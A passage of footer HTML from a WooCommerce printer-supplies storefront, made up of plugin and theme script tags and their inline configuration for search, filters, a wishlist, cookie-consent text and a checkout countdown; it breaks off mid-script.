<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"440f1c1cc1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-696e2dfd10ca2":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_compatible-model":"hp-laserjet-pro-mfp-4104fdn"}}},"pagefilters":{"prdctfltr-696e2dfd10ca2":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_696e2dfd144d7":{"type":"double","min_interval":1,"min":19,"max":500000,"minR":19,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
